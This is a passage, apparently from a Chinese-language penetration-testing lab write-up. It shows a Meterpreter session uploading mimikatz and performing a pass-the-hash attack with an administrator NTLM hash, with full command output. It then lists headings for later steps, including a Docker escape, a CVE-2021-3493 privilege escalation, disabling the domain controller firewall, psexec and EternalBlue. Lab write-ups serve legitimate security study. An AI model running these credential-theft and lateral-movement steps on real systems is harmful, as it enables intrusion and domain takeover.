 [*] Uploaded 1.19 MiB of 1.19 MiB (100.0%): /home/ying/桌面/mimikatz.exe -> mimikatz.exe
[*] uploaded   : /home/ying/桌面/mimikatz.exe -> mimikatz.exe
meterpreter > shell
Process 1832 created.
Channel 12 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>mimikatz.exe
mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::pth /user:administrator /domain:whoamianony.org /ntlm:ab89b1295e69d353dd7614c7a3a80
cec
user    : administrator
domain  : whoamianony.org
program : cmd.exe
impers. : no
NTLM    : ab89b1295e69d353dd7614c7a3a80cec
  |  PID  3868
  |  TID  1236
  |  LSA Process is now R/W
  |  LUID 0 ; 6622492 (00000000:00650d1c)
  \_ msv1_0   - data copy @ 0000000001DD28B0 : OK !
  \_ kerberos - data copy @ 0000000001A800E8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000001B38E38 (16) -> null
mimikatz #
利用Docker特权模式逃逸
ubuntu用户进行写公钥等操作
提升漏洞（CVE-2021-3493）
内网穿透-1
PC1-MSF上线
对PC1进行信息搜集
猕猴桃密码抓取
关闭域控防火墙
获取DC
尝试写计划任务获取DC
尝试psexec获取DC
永恒之蓝打PC2